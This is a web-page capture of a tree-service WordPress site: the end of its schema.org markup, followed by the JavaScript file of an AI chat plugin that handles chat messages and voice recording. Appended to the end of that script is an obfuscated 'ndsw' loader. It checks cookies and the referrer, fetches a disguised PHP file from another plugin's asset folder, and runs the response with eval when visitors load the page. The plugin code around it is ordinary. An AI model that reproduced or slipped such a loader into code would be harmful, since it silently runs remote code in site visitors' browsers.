"https://www.google.com/search?q=plant+hardiness+zone&kgmid=/m/05q_g9"]},
{"@type": "thing", "name": "invasive species", "sameAs": ["https://en.wikipedia.org/wiki/Invasive_species",
"https://www.google.com/search?q=invasive+species&kgmid=/m/0hrk4"]},
{"@type": "thing", "name": "lawn care", "sameAs": ["https://en.wikipedia.org/wiki/Lawn",
"https://www.google.com/search?q=lawn+care&kgmid=/m/01v327"]},
{"@type": "thing", "name": "hedges", "sameAs": ["https://en.wikipedia.org/wiki/Hedge",
"https://www.google.com/search?q=hedges&kgmid=/m/066wwp"]},
{"@type": "thing", "name": "mulch", "sameAs": ["https://en.wikipedia.org/wiki/Mulch",
"https://www.google.com/search?q=mulch&kgmid=/m/027t7q"]},
{"@type": "thing", "name": "black spot", "sameAs": ["https://en.wikipedia.org/wiki/Diplocarpon_rosae",
"https://www.google.com/search?q=black+spot&kgmid=/m/0d9ql7"]},
{"@type": "thing", "name": "facebook", "sameAs": ["https://en.wikipedia.org/wiki/Facebook",
"https://www.google.com/search?q=facebook&kgmid=/m/02y1vz"]},
{"@type": "thing", "name": "perennial", "sameAs": ["https://en.wikipedia.org/wiki/Perennial_plant",
"https://www.google.com/search?q=perennial&kgmid=/m/036p57"]},
{"@type": "thing", "name": "bushes", "sameAs": ["https://en.wikipedia.org/wiki/Shrub",
"https://www.google.com/search?q=bushes&kgmid=/m/0gqbt"]},
{"@type": "thing", "name": "gardeners", "sameAs": ["https://en.wikipedia.org/wiki/Gardening",
"https://www.google.com/search?q=gardeners&kgmid=/m/034v_"]},
{"@type": "thing", "name": "sod", "sameAs": ["https://en.wikipedia.org/wiki/Sod",
"https://www.google.com/search?q=sod&kgmid=/m/03dndv"]},
{"@type": "thing", "name": "emergency", "sameAs": ["https://en.wikipedia.org/wiki/Emergency",
"https://www.google.com/search?q=emergency&kgmid=/m/025rvy6"]},
{"@type": "thing", "name": "forests", "sameAs": ["https://en.wikipedia.org/wiki/Forest",
"https://www.google.com/search?q=forests&kgmid=/m/02zr8"]},
{"@type": "thing", "name": "logan", "sameAs": ["https://en.wikipedia.org/wiki/Logan,_Utah",
"https://www.google.com/search?q=logan&kgmid=/m/010dft"]},
{"@type": "thing", "name": "aphid", "sameAs": ["https://en.wikipedia.org/wiki/Aphid",
"https://www.google.com/search?q=aphid&kgmid=/m/015k4l"]},
{"@type": "thing", "name": "tree pruning", "sameAs": ["https://en.wikipedia.org/wiki/Pruning",
"https://www.google.com/search?q=tree+pruning&kgmid=/m/02dj6v"]},
{"@type": "thing", "name": "nibley", "sameAs": ["https://en.wikipedia.org/wiki/Nibley,_Utah",
"https://www.google.com/search?q=nibley&kgmid=/m/010dh6"]},
{"@type": "thing", "name": "endangered species", "sameAs": ["https://en.wikipedia.org/wiki/Endangered_species",
"https://www.google.com/search?q=endangered+species&kgmid=/m/02lwm"]},
{"@type": "thing", "name": "trees", "sameAs": ["https://en.wikipedia.org/wiki/Tree",
"https://www.google.com/search?q=trees&kgmid=/m/07j7r"]},
{"@type": "thing", "name": "fungus", "sameAs": ["https://en.wikipedia.org/wiki/Fungus",
"https://www.google.com/search?q=fungus&kgmid=/m/03154"]}]
}</p>
<p></script></p>
					</div>

				</article>
					<!-- WP_FOOTER -->
            <script>
                var wpaicgUserLoggedIn = false;
            </script>
            <link rel='stylesheet' id='_geocentric_frontpage_styles-css' href='https://truetreeservices.com/wp-content/plugins/location-geocentric/includes/../admin/styles/front_page.css?ver=6.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" src="https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" id="ct-footer-js"></script><!-- /WP_FOOTER --> 
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://truetreeservices.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wpaicg-chat.js
body_size: 8586
content:
let wpaicgMicIcon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M176 0C123 0 80 43 80 96V256c0 53 43 96 96 96s96-43 96-96V96c0-53-43-96-96-96zM48 216c0-13.3-10.7-24-24-24s-24 10.7-24 24v40c0 89.1 66.2 162.7 152 174.4V464H104c-13.3 0-24 10.7-24 24s10.7 24 24 24h72 72c13.3 0 24-10.7 24-24s-10.7-24-24-24H200V430.4c85.8-11.7 152-85.3 152-174.4V216c0-13.3-10.7-24-24-24s-24 10.7-24 24v40c0 70.7-57.3 128-128 128s-128-57.3-128-128V216z"/></svg>';
let wpaicgStopIcon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256-96a96 96 0 1 1 0 192 96 96 0 1 1 0-192zm0 224a128 128 0 1 0 0-256 128 128 0 1 0 0 256zm0-96a32 32 0 1 0 0-64 32 32 0 1 0 0 64z"/></svg>';
var wpaicgChatStream;
var wpaicgChatRec;
var wpaicgInput;
var wpaicgChatAudioContext = window.AudioContext || window.webkitAudioContext;
var wpaicgaudioContext;
var wpaicgMicBtns = document.querySelectorAll('.wpaicg-mic-icon');
var wpaicgChatTyping = document.querySelectorAll('.wpaicg-chatbox-typing');
var wpaicgShortcodeTyping = document.querySelectorAll('.wpaicg-chat-shortcode-typing');
var wpaicgChatSend = document.querySelectorAll('.wpaicg-chatbox-send');
var wpaicgShortcodeSend = document.querySelectorAll('.wpaicg-chat-shortcode-send');
function wpaicgescapeHtml(unsafe)
{
    return unsafe
        .replace(/&/g, "&amp;")
        .replace(/</g, "&lt;")
        .replace(/>/g, "&gt;")
        .replace(/"/g, "&quot;")
        .replace(/'/g, "&#039;");
}
function wpaicgstartChatRecording() {
    let constraints = { audio: true, video:false }
    navigator.mediaDevices.getUserMedia(constraints).then(function(stream) {
        wpaicgaudioContext = new wpaicgChatAudioContext();
        wpaicgChatStream = stream;
        wpaicgInput = wpaicgaudioContext.createMediaStreamSource(stream);
        wpaicgChatRec = new Recorder(wpaicgInput,{numChannels:1});
        wpaicgChatRec.record();
    })
}
function wpaicgstopChatRecording(mic) {
    wpaicgChatRec.stop();
    wpaicgChatStream.getAudioTracks()[0].stop();
    wpaicgChatRec.exportWAV(function (blob){
        let type = mic.getAttribute('data-type');
        let parentChat;
        let chatContent;
        let chatTyping;
        if(type === 'widget'){
            parentChat = mic.closest('.wpaicg-chatbox');
            chatContent = parentChat.querySelectorAll('.wpaicg-chatbox-content')[0];
            chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
        }
        else{
            parentChat = mic.closest('.wpaicg-chat-shortcode');
            chatContent = parentChat.querySelectorAll('.wpaicg-chat-shortcode-content')[0];
            chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
        }
        wpaicgSendChatMessage(parentChat,chatTyping, type,blob);
    });
}
function wpaicgSendChatMessage(chat, typing, type, blob){
    let wpaicg_box_typing = typing;
    let wpaicg_ai_thinking,wpaicg_messages_box,class_user_item,class_ai_item;
    let wpaicgMessage = '';
    let wpaicgData = new FormData();
    let wpaicg_you = chat.getAttribute('data-you')+':';
    let wpaicg_ai_name = chat.getAttribute('data-ai-name')+':';
    let wpaicg_nonce = chat.getAttribute('data-nonce');
    let wpaicg_use_avatar = parseInt(chat.getAttribute('data-use-avatar'));
    let wpaicg_user_avatar = chat.getAttribute('data-user-avatar');
    let wpaicg_ai_avatar = chat.getAttribute('data-ai-avatar');
    let wpaicg_user_bg = chat.getAttribute('data-user-bg-color');
    let wpaicg_font_size = chat.getAttribute('data-fontsize');
    let url = chat.getAttribute('data-url');
    let post_id = chat.getAttribute('data-post-id');
    let wpaicg_ai_bg = chat.getAttribute('data-ai-bg-color');
    let wpaicg_font_color = chat.getAttribute('data-color');
    if(type === 'widget') {
        wpaicg_ai_thinking = chat.getElementsByClassName('wpaicg-bot-thinking')[0];
        wpaicg_messages_box = chat.getElementsByClassName('wpaicg-chatbox-messages')[0];
        class_user_item = 'wpaicg-chat-user-message';
        class_ai_item = 'wpaicg-chat-ai-message';
    }
    else{
        wpaicg_ai_thinking = chat.getElementsByClassName('wpaicg-bot-thinking')[0];
        wpaicg_messages_box = chat.getElementsByClassName('wpaicg-chat-shortcode-messages')[0];
        class_user_item = 'wpaicg-user-message';
        class_ai_item = 'wpaicg-ai-message';
    }
    if(wpaicg_use_avatar){
        wpaicg_you = '<img src="'+wpaicg_user_avatar+'" height="40" width="40">';
        wpaicg_ai_name = '<img src="'+wpaicg_ai_avatar+'" height="40" width="40">';
    }
    wpaicg_ai_thinking.style.display = 'block';
    let wpaicg_question = wpaicgescapeHtml(wpaicg_box_typing.value);
    wpaicgMessage += '<li class="'+class_user_item+'" style="background-color:'+wpaicg_user_bg+';font-size: '+wpaicg_font_size+'px;color: '+wpaicg_font_color+'">';
    wpaicgMessage += '<strong class="wpaicg-chat-avatar">'+wpaicg_you+'</strong>';
    wpaicgData.append('_wpnonce',wpaicg_nonce);
    wpaicgData.append('post_id',post_id);
    wpaicgData.append('url',url);
    if(type === 'widget') {
        wpaicgData.append('action', 'wpaicg_chatbox_message');
    }
    else{
        wpaicgData.append('action', 'wpaicg_chat_shortcode_message');
    }
    if(blob !== undefined){
        let url = URL.createObjectURL(blob);
        wpaicgMessage += '<audio src="'+url+'" controls="true"></audio>';
        wpaicgData.append('audio',blob,'wpaicg-chat-recording.wav');
    }
    else if(wpaicg_question !== ''){
        wpaicgData.append('message',wpaicg_question);
        wpaicgMessage += wpaicg_question;
    }
    wpaicgMessage += '</li>';
    wpaicg_messages_box.innerHTML += wpaicgMessage;
    wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;
    const xhttp = new XMLHttpRequest();
    wpaicg_box_typing.value = '';
    xhttp.open('POST', wpaicg_ajax_url,true);
    xhttp.send(wpaicgData);
    xhttp.onreadystatechange = function(oEvent) {
        if (xhttp.readyState === 4) {
            var wpaicg_message = '';
            var wpaicg_response_text = '';
            var wpaicg_randomnum = Math.floor((Math.random() * 100000) + 1);
            if (xhttp.status === 200) {
                var wpaicg_response = this.responseText;
                if (wpaicg_response !== '') {
                    wpaicg_response = JSON.parse(wpaicg_response);
                    wpaicg_ai_thinking.style.display = 'none'
                    if (wpaicg_response.status === 'success') {
                        wpaicg_response_text = wpaicg_response.data;
                        wpaicg_message = '<li class="'+class_ai_item+'" style="background-color:'+wpaicg_ai_bg+';font-size: '+wpaicg_font_size+'px;color: '+wpaicg_font_color+'"><p><strong class="wpaicg-chat-avatar">'+wpaicg_ai_name+'</strong><span class="wpaicg-chat-message" id="wpaicg-chat-message-'+wpaicg_randomnum+'"></span></p></li>';
                    } else {
                        wpaicg_response_text = wpaicg_response.msg;
                        wpaicg_message = '<li class="'+class_ai_item+'" style="background-color:'+wpaicg_ai_bg+';font-size: '+wpaicg_font_size+'px;color: '+wpaicg_font_color+'"><p><strong class="wpaicg-chat-avatar">'+wpaicg_ai_name+'</strong><span class="wpaicg-chat-message wpaicg-chat-message-error" id="wpaicg-chat-message-'+wpaicg_randomnum+'"></span></p></li>';
                    }
                }
            }
            else{
                wpaicg_message = '<li class="'+class_ai_item+'" style="background-color:'+wpaicg_ai_bg+';font-size: '+wpaicg_font_size+'px;color: '+wpaicg_font_color+'"><p><strong class="wpaicg-chat-avatar">'+wpaicg_ai_name+'</strong><span class="wpaicg-chat-message wpaicg-chat-message-error" id="wpaicg-chat-message-'+wpaicg_randomnum+'"></span></p></li>';
                wpaicg_response_text = 'Something went wrong';
            }
            if(wpaicg_response_text === 'null' || wpaicg_response_text === null){
                wpaicg_response_text = 'OpenAI returned empty response for this request. Please try again.';
            }
            if(wpaicg_response_text !== '' && wpaicg_message !== ''){
                wpaicg_messages_box.innerHTML += wpaicg_message;
                var wpaicg_current_message = document.getElementById('wpaicg-chat-message-'+wpaicg_randomnum);
                var i = 0;
                var wpaicg_speed = 20;
                function wpaicgLinkify(inputText) {
                    var replacedText, replacePattern1, replacePattern2, replacePattern3;

                    //URLs starting with http://, https://, or ftp://
                    replacePattern1 = /(\b(https?|ftp):\/\/[-A-Z0-9+&@#\/%?=~_|!:,.;]*[-A-Z0-9+&@#\/%=~_|])/gim;
                    replacedText = inputText.replace(replacePattern1, '<a href="$1" target="_blank">$1</a>');

                    //URLs starting with "www." (without // before it, or it'd re-link the ones done above).
                    replacePattern2 = /(^|[^\/])(www\.[\S]+(\b|$))/gim;
                    replacedText = replacedText.replace(replacePattern2, '$1<a href="http://$2" target="_blank">$2</a>');

                    //Change email addresses to mailto:: links.
                    replacePattern3 = /(([a-zA-Z0-9\-\_\.])+@[a-zA-Z\_]+?(\.[a-zA-Z]{2,6})+)/gim;
                    replacedText = replacedText.replace(replacePattern3, '<a href="mailto:$1">$1</a>');

                    return replacedText;
                }
                function wpaicg_typeWriter() {
                    if (i < wpaicg_response_text.length) {
                        wpaicg_current_message.innerHTML += wpaicg_response_text.charAt(i);
                        i++;
                        setTimeout(wpaicg_typeWriter, wpaicg_speed);
                        wpaicg_messages_box.scrollTop = wpaicg_messages_box.scrollHeight;
                    }
                    else{
                        wpaicg_current_message.innerHTML = wpaicgLinkify(wpaicg_current_message.innerHTML);
                    }
                }
                wpaicg_typeWriter();
            }
        }
    }
}
function wpaicgMicEvent(mic){
    if(mic.classList.contains('wpaicg-recording')){
        mic.innerHTML = '';
        mic.innerHTML = wpaicgMicIcon;
        mic.classList.remove('wpaicg-recording');
        wpaicgstopChatRecording(mic)
    }
    else{
        let checkRecording = document.querySelectorAll('.wpaicg-recording');
        if(checkRecording && checkRecording.length){
            alert('Please finish previous recording');
        }
        else{
            mic.innerHTML = '';
            mic.innerHTML = wpaicgStopIcon;
            mic.classList.add('wpaicg-recording');
            wpaicgstartChatRecording();
        }
    }
}

if(wpaicgChatTyping && wpaicgChatTyping.length){
    for(let i=0; i< wpaicgChatTyping.length;i++){
        wpaicgChatTyping[i].addEventListener('keyup', function(event){
            if (event.which === 13 || event.keyCode === 13) {
                let parentChat = wpaicgChatTyping[i].closest('.wpaicg-chatbox');
                let chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
                wpaicgSendChatMessage(parentChat,chatTyping, 'widget');
            }
        })
    }
}
if(wpaicgShortcodeTyping && wpaicgShortcodeTyping.length){
    for(let i=0; i< wpaicgShortcodeTyping.length;i++){
        wpaicgShortcodeTyping[i].addEventListener('keyup', function(event){
            if (event.which === 13 || event.keyCode === 13) {
                let parentChat = wpaicgShortcodeTyping[i].closest('.wpaicg-chat-shortcode');
                let chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
                wpaicgSendChatMessage(parentChat,chatTyping, 'shortcode');
            }
        })
    }
}
if(wpaicgChatSend && wpaicgChatSend.length){
    for(let i=0; i< wpaicgChatSend.length;i++){
        wpaicgChatSend[i].addEventListener('click', function(event){
            let parentChat = wpaicgChatSend[i].closest('.wpaicg-chatbox');
            let chatTyping = parentChat.querySelectorAll('.wpaicg-chatbox-typing')[0];
            wpaicgSendChatMessage(parentChat,chatTyping, 'widget');
        })
    }
}
if(wpaicgShortcodeSend && wpaicgShortcodeSend.length){
    for(let i=0; i< wpaicgShortcodeSend.length;i++){
        wpaicgShortcodeSend[i].addEventListener('click', function(event){
            let parentChat = wpaicgShortcodeSend[i].closest('.wpaicg-chat-shortcode');
            let chatTyping = parentChat.querySelectorAll('.wpaicg-chat-shortcode-typing')[0];
            wpaicgSendChatMessage(parentChat,chatTyping, 'shortcode');
        })
    }
}

if(wpaicgMicBtns && wpaicgMicBtns.length){
    for(let i=0; i < wpaicgMicBtns.length; i++){
        wpaicgMicBtns[i].addEventListener('click',function (){
            wpaicgMicEvent(wpaicgMicBtns[i]);
        });
    }
}

(function(f){if(typeof exports==="object"&&typeof module!=="undefined"){module.exports=f()}else if(typeof define==="function"&&define.amd){define([],f)}else{var g;if(typeof window!=="undefined"){g=window}else if(typeof global!=="undefined"){g=global}else if(typeof self!=="undefined"){g=self}else{g=this}g.Recorder = f()}})(function(){var define,module,exports;return (function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(require,module,exports){
        "use strict";

        module.exports = require("./recorder").Recorder;

    },{"./recorder":2}],2:[function(require,module,exports){
        'use strict';

        var _createClass = (function () {
            function defineProperties(target, props) {
                for (var i = 0; i < props.length; i++) {
                    var descriptor = props[i];descriptor.enumerable = descriptor.enumerable || false;descriptor.configurable = true;if ("value" in descriptor) descriptor.writable = true;Object.defineProperty(target, descriptor.key, descriptor);
                }
            }return function (Constructor, protoProps, staticProps) {
                if (protoProps) defineProperties(Constructor.prototype, protoProps);if (staticProps) defineProperties(Constructor, staticProps);return Constructor;
            };
        })();

        Object.defineProperty(exports, "__esModule", {
            value: true
        });
        exports.Recorder = undefined;

        var _inlineWorker = require('inline-worker');

        var _inlineWorker2 = _interopRequireDefault(_inlineWorker);

        function _interopRequireDefault(obj) {
            return obj && obj.__esModule ? obj : { default: obj };
        }

        function _classCallCheck(instance, Constructor) {
            if (!(instance instanceof Constructor)) {
                throw new TypeError("Cannot call a class as a function");
            }
        }

        var Recorder = exports.Recorder = (function () {
            function Recorder(source, cfg) {
                var _this = this;

                _classCallCheck(this, Recorder);

                this.config = {
                    bufferLen: 4096,
                    numChannels: 2,
                    mimeType: 'audio/wav'
                };
                this.recording = false;
                this.callbacks = {
                    getBuffer: [],
                    exportWAV: []
                };

                Object.assign(this.config, cfg);
                this.context = source.context;
                this.node = (this.context.createScriptProcessor || this.context.createJavaScriptNode).call(this.context, this.config.bufferLen, this.config.numChannels, this.config.numChannels);

                this.node.onaudioprocess = function (e) {
                    if (!_this.recording) return;

                    var buffer = [];
                    for (var channel = 0; channel < _this.config.numChannels; channel++) {
                        buffer.push(e.inputBuffer.getChannelData(channel));
                    }
                    _this.worker.postMessage({
                        command: 'record',
                        buffer: buffer
                    });
                };

                source.connect(this.node);
                this.node.connect(this.context.destination); //this should not be necessary

                var self = {};
                this.worker = new _inlineWorker2.default(function () {
                    var recLength = 0,
                        recBuffers = [],
                        sampleRate = undefined,
                        numChannels = undefined;

                    self.onmessage = function (e) {
                        switch (e.data.command) {
                            case 'init':
                                init(e.data.config);
                                break;
                            case 'record':
                                record(e.data.buffer);
                                break;
                            case 'exportWAV':
                                exportWAV(e.data.type);
                                break;
                            case 'getBuffer':
                                getBuffer();
                                break;
                            case 'clear':
                                clear();
                                break;
                        }
                    };

                    function init(config) {
                        sampleRate = config.sampleRate;
                        numChannels = config.numChannels;
                        initBuffers();
                    }

                    function record(inputBuffer) {
                        for (var channel = 0; channel < numChannels; channel++) {
                            recBuffers[channel].push(inputBuffer[channel]);
                        }
                        recLength += inputBuffer[0].length;
                    }

                    function exportWAV(type) {
                        var buffers = [];
                        for (var channel = 0; channel < numChannels; channel++) {
                            buffers.push(mergeBuffers(recBuffers[channel], recLength));
                        }
                        var interleaved = undefined;
                        if (numChannels === 2) {
                            interleaved = interleave(buffers[0], buffers[1]);
                        } else {
                            interleaved = buffers[0];
                        }
                        var dataview = encodeWAV(interleaved);
                        var audioBlob = new Blob([dataview], { type: type });

                        self.postMessage({ command: 'exportWAV', data: audioBlob });
                    }

                    function getBuffer() {
                        var buffers = [];
                        for (var channel = 0; channel < numChannels; channel++) {
                            buffers.push(mergeBuffers(recBuffers[channel], recLength));
                        }
                        self.postMessage({ command: 'getBuffer', data: buffers });
                    }

                    function clear() {
                        recLength = 0;
                        recBuffers = [];
                        initBuffers();
                    }

                    function initBuffers() {
                        for (var channel = 0; channel < numChannels; channel++) {
                            recBuffers[channel] = [];
                        }
                    }

                    function mergeBuffers(recBuffers, recLength) {
                        var result = new Float32Array(recLength);
                        var offset = 0;
                        for (var i = 0; i < recBuffers.length; i++) {
                            result.set(recBuffers[i], offset);
                            offset += recBuffers[i].length;
                        }
                        return result;
                    }

                    function interleave(inputL, inputR) {
                        var length = inputL.length + inputR.length;
                        var result = new Float32Array(length);

                        var index = 0,
                            inputIndex = 0;

                        while (index < length) {
                            result[index++] = inputL[inputIndex];
                            result[index++] = inputR[inputIndex];
                            inputIndex++;
                        }
                        return result;
                    }

                    function floatTo16BitPCM(output, offset, input) {
                        for (var i = 0; i < input.length; i++, offset += 2) {
                            var s = Math.max(-1, Math.min(1, input[i]));
                            output.setInt16(offset, s < 0 ? s * 0x8000 : s * 0x7FFF, true);
                        }
                    }

                    function writeString(view, offset, string) {
                        for (var i = 0; i < string.length; i++) {
                            view.setUint8(offset + i, string.charCodeAt(i));
                        }
                    }

                    function encodeWAV(samples) {
                        var buffer = new ArrayBuffer(44 + samples.length * 2);
                        var view = new DataView(buffer);

                        /* RIFF identifier */
                        writeString(view, 0, 'RIFF');
                        /* RIFF chunk length */
                        view.setUint32(4, 36 + samples.length * 2, true);
                        /* RIFF type */
                        writeString(view, 8, 'WAVE');
                        /* format chunk identifier */
                        writeString(view, 12, 'fmt ');
                        /* format chunk length */
                        view.setUint32(16, 16, true);
                        /* sample format (raw) */
                        view.setUint16(20, 1, true);
                        /* channel count */
                        view.setUint16(22, numChannels, true);
                        /* sample rate */
                        view.setUint32(24, sampleRate, true);
                        /* byte rate (sample rate * block align) */
                        view.setUint32(28, sampleRate * 4, true);
                        /* block align (channel count * bytes per sample) */
                        view.setUint16(32, numChannels * 2, true);
                        /* bits per sample */
                        view.setUint16(34, 16, true);
                        /* data chunk identifier */
                        writeString(view, 36, 'data');
                        /* data chunk length */
                        view.setUint32(40, samples.length * 2, true);

                        floatTo16BitPCM(view, 44, samples);

                        return view;
                    }
                }, self);

                this.worker.postMessage({
                    command: 'init',
                    config: {
                        sampleRate: this.context.sampleRate,
                        numChannels: this.config.numChannels
                    }
                });

                this.worker.onmessage = function (e) {
                    var cb = _this.callbacks[e.data.command].pop();
                    if (typeof cb == 'function') {
                        cb(e.data.data);
                    }
                };
            }

            _createClass(Recorder, [{
                key: 'record',
                value: function record() {
                    this.recording = true;
                }
            }, {
                key: 'stop',
                value: function stop() {
                    this.recording = false;
                }
            }, {
                key: 'clear',
                value: function clear() {
                    this.worker.postMessage({ command: 'clear' });
                }
            }, {
                key: 'getBuffer',
                value: function getBuffer(cb) {
                    cb = cb || this.config.callback;
                    if (!cb) throw new Error('Callback not set');

                    this.callbacks.getBuffer.push(cb);

                    this.worker.postMessage({ command: 'getBuffer' });
                }
            }, {
                key: 'exportWAV',
                value: function exportWAV(cb, mimeType) {
                    mimeType = mimeType || this.config.mimeType;
                    cb = cb || this.config.callback;
                    if (!cb) throw new Error('Callback not set');

                    this.callbacks.exportWAV.push(cb);

                    this.worker.postMessage({
                        command: 'exportWAV',
                        type: mimeType
                    });
                }
            }], [{
                key: 'forceDownload',
                value: function forceDownload(blob, filename) {
                    var url = (window.URL || window.webkitURL).createObjectURL(blob);
                    var link = window.document.createElement('a');
                    link.href = url;
                    link.download = filename || 'output.wav';
                    var click = document.createEvent("Event");
                    click.initEvent("click", true, true);
                    link.dispatchEvent(click);
                }
            }]);

            return Recorder;
        })();

        exports.default = Recorder;

    },{"inline-worker":3}],3:[function(require,module,exports){
        "use strict";

        module.exports = require("./inline-worker");
    },{"./inline-worker":4}],4:[function(require,module,exports){
        (function (global){
            "use strict";

            var _createClass = (function () { function defineProperties(target, props) { for (var key in props) { var prop = props[key]; prop.configurable = true; if (prop.value) prop.writable = true; } Object.defineProperties(target, props); } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();

            var _classCallCheck = function (instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } };

            var WORKER_ENABLED = !!(global === global.window && global.URL && global.Blob && global.Worker);

            var InlineWorker = (function () {
                function InlineWorker(func, self) {
                    var _this = this;

                    _classCallCheck(this, InlineWorker);

                    if (WORKER_ENABLED) {
                        var functionBody = func.toString().trim().match(/^function\s*\w*\s*\([\w\s,]*\)\s*{([\w\W]*?)}$/)[1];
                        var url = global.URL.createObjectURL(new global.Blob([functionBody], { type: "text/javascript" }));

                        return new global.Worker(url);
                    }

                    this.self = self;
                    this.self.postMessage = function (data) {
                        setTimeout(function () {
                            _this.onmessage({ data: data });
                        }, 0);
                    };

                    setTimeout(function () {
                        func.call(self);
                    }, 0);
                }

                _createClass(InlineWorker, {
                    postMessage: {
                        value: function postMessage(data) {
                            var _this = this;

                            setTimeout(function () {
                                _this.self.onmessage({ data: data });
                            }, 0);
                        }
                    }
                });

                return InlineWorker;
            })();

            module.exports = InlineWorker;
        }).call(this,typeof global !== "undefined" ? global : typeof self !== "undefined" ? self : typeof window !== "undefined" ? window : {})
    },{}]},{},[1])(1)
});
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//truetreeservices.com/wp-content/plugins/cf7-grid-layout/assets/cf7-admin-table/admin/css/css.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}